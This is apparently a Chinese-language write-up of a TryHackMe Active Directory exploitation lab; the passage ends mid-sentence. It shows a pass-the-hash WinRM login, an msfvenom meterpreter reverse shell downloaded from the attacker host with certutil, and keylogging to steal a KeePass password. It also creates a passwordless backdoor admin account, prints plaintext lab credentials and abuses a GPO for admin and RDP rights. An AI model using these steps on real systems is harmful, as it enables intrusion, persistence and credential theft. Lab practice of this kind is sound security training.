Task 5 Exploiting AD Users (利用AD用戶)
接下來會用到.kdbx文件,先看看它在哪裡:
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ evil-winrm -i 10.200.60.201 -u ServerAdmin -H 3279a0c6dfe15dc3fb6e9c26dd9b066c
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/30/2022 11:07 AM .NET v2.0
d----- 4/30/2022 11:07 AM .NET v2.0 Classic
d----- 4/30/2022 11:07 AM .NET v4.5
d----- 4/30/2022 11:07 AM .NET v4.5 Classic
d----- 4/25/2022 8:52 PM Administrator
d----- 4/27/2022 8:32 AM Administrator.ZA
d----- 4/30/2022 11:07 AM Classic .NET AppPool
d----- 12/20/2023 1:44 PM Cub3
d----- 12/20/2023 4:31 PM elliot
d-r--- 3/21/2020 8:25 PM Public
d----- 6/13/2022 2:43 PM t1_jake.scott
d----- 6/13/2022 2:32 PM t1_jay.wilson
d----- 12/20/2023 1:40 PM t1_jemma.davey
d----- 6/13/2022 2:28 PM t1_steven.blake
d----- 4/30/2022 3:30 PM t1_trevor.jones
d----- 4/30/2022 4:15 PM trevor.local
d----- 3/21/2020 8:52 PM vagrant
*Evil-WinRM* PS C:\Users> cd trevor.local\Documents
*Evil-WinRM* PS C:\Users\trevor.local\Documents> dir
Directory: C:\Users\trevor.local\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/30/2022 4:36 PM 2190 PasswordDatabase.kdbx
.kdbx檔是Keepass資料庫的檔案格式,可能存儲了使用者憑據。完成檔下載之後,我們可以嘗試破解憑據資料庫檔的密碼,但是這個密碼通常難以破解,所以我們可以轉而嘗試查看使用者是如何與憑據資料庫進行交互的。先用msfvenom來建立反向shell的ps1:
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.50.57.25 LPORT=4444 -f psh -o hack4444.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh file: 3238 bytes
Saved as: hack4444.ps1
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ ls
10.200.60.201_samhashes.sam ExploitingAD_2.ovpn hack4444.ps1
20220614162804BloodHound.zip ExploitingAD_3.ovpn hashes.txt
ExploitingAD_1.ovpn ExploitingAD_4.ovpn
在靶機上下載反向shell的ps1:
*Evil-WinRM* PS C:\Users\trevor.local\Documents> certutil -urlcache -f http://10.50.57.25:8080/hack4444.ps1 hack4444.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\trevor.local\Documents> dir
Directory: C:\Users\trevor.local\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/22/2023 12:49 PM 3238 hack4444.ps1
-a---- 4/30/2022 4:36 PM 2190 PasswordDatabase.kdbx
在攻擊機上設定監聽port:
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 10.50.57.25; set LPORT 4444; exploit"
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.50.57.25
LPORT => 4444
[*] Started reverse TCP handler on 10.50.57.25:4444
執行靶機上的反向shell:
*Evil-WinRM* PS C:\Users\trevor.local\Documents> .\hack4444.ps1
4404
可以看到攻擊機上的監聽port上有shell反彈回來:
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 10.50.57.25; set LPORT 4444; exploit"
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.50.57.25
LPORT => 4444
[*] Started reverse TCP handler on 10.50.57.25:4444
[*] Sending stage (200774 bytes) to 10.200.60.201
[*] Meterpreter session 1 opened (10.50.57.25:4444 -> 10.200.60.201:53903) at 2023-12-22 07:52:37 -0500
meterpreter >
我們可以查看目的電腦上的某個特定進程是否正在運行,例如explorer。一旦確認用戶在THMSERVER1機器上具有活動會話,那麼我們就可以嘗試遷移到此使用者的相關進程,我們使用meterpreter shell並遷移到explorer.exe進程。遷移完成之後,我們可以使用getuid命令來確認我們的上下文環境,然後啟動鍵盤記錄器:
meterpreter > ps | grep "explorer"
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3808 3792 explorer.ex x64 1 THMSERVER1\trevor. C:\Windows\explorer
e local .exe
meterpreter > migrate 3808
[*] Migrating from 4812 to 3808...
[*] Migration completed successfully.
meterpreter > getuid
Server username: THMSERVER1\trevor.local
meterpreter > keyscan_start
Starting the keystroke sniffer ...
等五分鐘,運行以下命令來進行資訊轉儲,我們找到了使用者與憑據資料庫進行交互時所使用的資料庫密碼。
meterpreter > keyscan_dump
Dumping captured keystrokes...
keep<CR>
<Shift>Imreallysurenoonewillguessmypassword<CR>
keep<CR>
<Shift>Imreallysurenoonewillguessmypassword<CR>
keep<CR>
<Shift>Imreallysurenoonewillguessmypassword<CR>
以下命令下載.kdbx文件:
meterpreter > getwd
C:\Windows\system32
meterpreter > cd C:\Users\trevor.local\Documents
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd ..
meterpreter > getwd
C:\Windows
meterpreter > cd ..
meterpreter > cd Users
meterpreter > cd trevor.local
meterpreter > cd Documents
meterpreter > dir
Listing: C:\Users\trevor.local\Documents
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-04-30 11:15:31 -0400 My Music
040777/rwxrwxrwx 0 dir 2022-04-30 11:15:31 -0400 My Pictures
040777/rwxrwxrwx 0 dir 2022-04-30 11:15:31 -0400 My Videos
100666/rw-rw-rw- 2190 fil 2022-04-30 11:36:02 -0400 PasswordDatabase.kdbx
100666/rw-rw-rw- 402 fil 2022-04-30 11:15:34 -0400 desktop.ini
100666/rw-rw-rw- 3238 fil 2023-12-22 07:49:16 -0500 hack4444.ps1
meterpreter > download PasswordDatabase.kdbx
[*] Downloading: PasswordDatabase.kdbx -> /home/kali/THM/ExploitingAD/PasswordDatabase.kdbx
[*] Downloaded 2.14 KiB of 2.14 KiB (100.0%): PasswordDatabase.kdbx -> /home/kali/THM/ExploitingAD/PasswordDatabase.kdbx
[*] Completed : PasswordDatabase.kdbx -> /home/kali/THM/ExploitingAD/PasswordDatabase.kdbx
要開啟kdbx檔,需要先安裝相關的軟體sudo apt install keepassx,再用下列指令開啟:
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ keepassxc PasswordDatabase.kdbx
開啟畫面如下,輸入剛剛鍵盤竊聽的密碼來開啟壓縮檔:

可以看到裡面有兩個東西。

點選左列的General後,可以看到新的flag:


在Title裡的Flag上點兩下:
Task 6 Exploiting GPOs
創建admin權限的帳號,方便以後入侵。
*Evil-WinRM* PS C:\Users\Administrator\Documents> New-LocalUser -Name "HackSmarter" -FullName "HackSmarter" -Description "aaa" -NoPassword
Name Enabled Description
---- ------- -----------
HackSmarter True aaa
*Evil-WinRM* PS C:\Users\Administrator\Documents> Add-LocalGroupMember -Group "Administrators" -Member "HackSmarter"
*Evil-WinRM* PS C:\Users\Administrator\Documents> net user HackSmarter
User name HackSmarter
Full Name HackSmarter
Comment aaa
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/23/2023 3:15:43 AM
Password expires 2/3/2024 3:15:43 AM
Password changeable 12/24/2023 3:15:43 AM
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.

另一個帳號svcServMan,點兩下可發現登錄密碼為:Sup3rStr0ngPass!@
利用GPOs(群組原則物件)
在Windows域網路中,我們需要一種機制來從大型企業網路的中心位置開始部署策略配置,這就需要用的群組原則管理(GPM:Group Policy Management)。GPM允許我們直接基於AD結構開始定義策略,而不是在域中的每台電腦上定義本地策略。在本質上,我們可以為所有AD物件定義GPO,例如針對特定的OU(組織單元)或組。
在策略設置完成之後,域內的電腦將定期從SYSVOL目錄中提取所有策略並應用相關的策略,在預設情況下,策略將通過gpupdate應用程式每15分鐘複製一次(策略會被複製到域內的電腦中);但是,我們也可以從命令提示符介面(CMD)手動執行gpupdate 應用程式以立即開始應用相關策略。
對GPOs進行利用
儘管有幾種方法可以對GPO進行利用,但是在本小節我們將使用最簡單的解決方案,將我們所控制的AD帳戶添加到本地管理員組和本地遠端桌面用戶組;這將允許我們在THMSERVER2目的機器上擁有管理許可權,而且我們可以通過RDP訪問該目的機器,雖然有時可以使用SSH訪問目標,但是我們可能找不到公開的SSH埠。
tips:因為並不一定能夠找到公開可用的來自於目的機器的SSH埠,所以我們往往會通過RDP或者傳統的橫向移動技術(如SMBExec)來訪問目標主機。
為了修改GPO設置,我們需要具有相關許可權的AD用戶身份來訪問群組原則管理(GPM)。我們可以以用戶身份通過RDP訪問THMSERVER1機器,但是這可能會將正常的用戶踢出活動會話,從而會引起防禦方的懷疑;因此,我們將使用普通用戶身份或者Tier 2 管理員組的成員帳戶先通過RDP訪問THMWRK1跳板主機,然後使用runas命令將AD用戶(svcServMan使用者)的憑據注入記憶體,再打開MMC以修改THMSERVER2所應用的GPO。
操作步驟概述:
- 使用標準域用戶身份或者Tier 2管理員組的成員帳戶(參考第二小節的操作結果)通過RDP登錄到THMWRK1;
- 使用runas注入服務帳戶(svcServMan)的憑據;
- 通過MMC遠端編輯THMSERVER2目的機器將會應用的GPO(群組原則物件),在該GPO中添加IT Support組;
- 使用IT Support組中的成員用戶(即本文第二小節中所使用的初始用戶身份),並通過RDP連接到THMSERVER2機器。
利用bloodhound對剛剛得到的新帳號偵查:
有GenericWrite:

看看svcservman到THMSERVER2之間的攻擊路徑,輸入兩個帳號名稱後再按下圖手指處:

結果如下:

先透過RDP連進一個普通帳戶:

進入桌面後開啟CMD,輸入runas /netonly /user:za.tryhackme.loc\svcServMan cmd.exe指令,以svcServMan的身分執行cmd:

密碼就用KeePassX列出的密碼,會跑出新的cmd:

輸入指令mmc:

選擇“Group Policy Management(群組原則管理)”管理單元,然後按一下“Add(添加)”並在添加成功之後按一下“Ok(確定)”。

我們導航到當前用戶有權修改的與目的機器THMSERVER2有關的GPO:Servers > Management Servers> Management Server Pushes
按右鍵上述GPO並選擇編輯(Edit),這將打開新的群組原則管理(GPM)編輯器視窗:


出現Add Group以後,按Browse出現Select Groups,在底下白框填入IT Support,再按Check Names:

最後再按OK:


要輸入Administrators跟Remote Desktop Users,再按OK:

登入某個低權限帳號:
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ ssh za.tryhackme.loc\\phillip.wilkins@THMSERVER2.za.tryhackme.loc
The authenticity of host 'thmserver2.za.tryhackme.loc (10.200.60.202)' can't be established.
ED25519 key fingerprint is SHA256:50ZqYlTFUYKTHHPzgPNzG0gSydLnknXL0Ea7lUs7tT8.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:11: [hashed name]
~/.ssh/known_hosts:13: [hashed name]
~/.ssh/known_hosts:17: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'thmserver2.za.tryhackme.loc' (ED25519) to the list of known hosts.
za.tryhackme.loc\phillip.wilkins@thmserver2.za.tryhackme.loc's password:
注意要參考task 2,把帳號加到IT Support:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
za\phillip.wilkins@THMSERVER2 C:\Users\phillip.wilkins>
之後把帳號都exit後,過15分鐘後再重新登入(不然還是沒權限登入administrator的Desktop)。通過本小節的操作步驟,我們成功讓IT Support組的成員用戶擁有針對THMSERVER2機器的管理員許可權以及RDP存取權限。
PS C:\Users\louis.thornton> net user louis.thornton /domain
The request will be processed at a domain controller for domain za.tryhackme.lo
c.
User name louis.thornton
Full Name Louis Thornton
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password changeable 4/26/2022 6:30:04 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/23/2023 9:05:03 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Internet Access *IT Support
*Domain Users
The command completed successfully.
PS C:\Users\louis.thornton> cd ..
PS C:\Users> cd Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/16/2022 7:48 PM 39 flag4.txt
-a---- 6/16/2022 11:35 AM 104407 templates.txt
PS C:\Users\Administrator\Desktop> type flag4.txt
THM{Exploiting.GPOs.For.Fun.And.Profit}
Task 7 Exploiting Certificates (利用AD證書)
THMSERVER2的IP是10.200.60.202(接續上一個task)
┌──(kali㉿kali)-[~]
└─$ xfreerdp /v:10.200.60.202 /u:louis.thornton /p:Islr3423 +clipboard
[21:43:30:059] [15684:15685] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
利用certutil -Template -v > templates.txt指令把THMSERVER2上的所有已配置的證書的資訊下載下來。
PS C:\Users\louis.thornton> cd ..
PS C:\Users> cd ..
PS C:\> cd Administrator\Desktop
cd : Cannot find path 'C:\Administrator\Desktop' because it does not exist.
At line:1 char:1
+ cd Administrator\Desktop
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Administrator\Desktop:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\> cd Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> certutil -Template -v > templates.txt
我們將嘗試尋找具有包含以下惡意參數組合的證書模版:
